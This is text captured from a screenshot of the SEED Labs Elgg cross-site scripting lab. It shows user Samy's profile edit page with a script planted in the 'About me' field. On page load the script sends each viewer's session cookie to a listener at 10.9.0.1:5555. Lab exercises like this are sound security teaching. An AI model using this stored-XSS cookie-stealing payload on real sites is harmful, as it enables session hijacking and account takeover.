 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script>
window.onload = function() {
if(elgg.session.user.guid != 59) {
document.write(’<img src=http://10.9.0.1:5555?c=’+ escape(document.cookie) + ’ >’);
}
}
</script>
Public
Brief description
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications